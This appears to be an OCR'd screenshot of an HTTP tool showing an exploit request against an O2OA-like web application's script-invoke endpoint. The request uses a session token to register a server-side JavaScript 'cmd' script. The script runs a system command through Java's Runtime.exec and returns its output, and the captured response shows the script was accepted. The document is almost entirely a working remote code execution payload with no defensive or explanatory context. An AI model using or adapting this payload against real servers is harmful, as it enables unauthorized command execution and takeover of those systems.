 Request 数据包扫描 热加载 URL
1 POST /x_program_center/jaxrs/invoke?v=6.3 HTTP/1.1
2 Host:
3 Accept: text/html,application/json,*/*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN
6 Authorization: PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
7 Content-Length: 603
8 Content-Type: application/json; charset=UTF-8
9 Cookie: redirect=1;
x-token=PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
11 x-token: PfyuxmzgIzrrkjVKSmRBJ4uCkH5tYmpq50QnO7mEHhA
12
13 {"id":"cmd","name":"cmd","enableToken":false,"alias":"",
"description":"","validated":true,"enable":true,"text":"var bufReader
= new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.
Runtime.getRuntime().exec(\"id\").getInputStream()));\n\nvar result =
[];\nwhile (true) {\n    var oneline = bufReader.readLine();\n
result.push(oneline);\n    if (!oneline) break;\n}\nvar result = {
\"Result\": result };\nthis.response.setBody(result, \"application/
json\"); ","remoteAddrRegex":"","createTime":"2022-08-27 21:39:18",
"updateTime":"2022-08-27 21:39:18"}
Response 250ms 200字节 详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD,
TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzqV0ig6TCiuUo1XVqz8tEdi50QnO7mEHhA;
path=/; domain=
9 x-token: PfyuxmzgIzqV0ig6TCiuUo1XVqz8tEdi50QnO7mEHhA
10 ETag: "3005544742"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 200
13
14 {
15 "type": "success",
16 "data": {
17 "id": "17d16e82-5bf8-4791-9d4a-533db8fbdfdb"
18 },
19 "message": "",
20 "date": "2022-08-28 09:25:57",
21 "spent": 172,
22 "size": -1,
23 "count": 0,
24 "position": 0
25 }